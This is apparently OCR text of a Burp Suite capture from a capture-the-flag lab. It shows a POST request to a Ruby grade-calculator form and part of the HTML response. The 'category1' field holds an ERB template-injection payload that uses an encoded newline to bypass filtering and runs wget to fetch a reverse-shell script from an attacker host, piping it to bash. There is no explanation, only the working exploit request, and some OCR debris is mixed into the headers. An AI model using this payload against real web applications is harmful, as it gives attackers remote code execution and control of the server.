 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 255
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 main.rb
13 public
14 viewsUpgrade-Insecure-Requests: 1
15
16 category1=
sdf%0A<%25%3d%20`wget%20http://10.10.14.76/rev1.sh%20-O%20/tmp/re
v1.sh|bash`%20%25>&grade1=10&weight1=100&category2=N%2FA&grade2=0
&weight2=0&category3=N%2FA&grade3=0&weight3=0&category4=N%2FA&
grade4=0&weight4=0&category5=N%2FA&grade5=0&weight5=0
Response
Pretty Raw Hex Render \n
110 </td>
111 <td>
112 <input type="number" id="grade5" name="grade5"
min="0" max="100" required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="
weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names,
your grade in them out of 100, and their weight.
Enter "N/A" into the category field and 0 into the
grade and weight fields if you are not using a
row.
</p>
121 </form>
122 Your total grade is 10%<p>
sdf
123 : 10%
</p>
<p>
N/A: 0%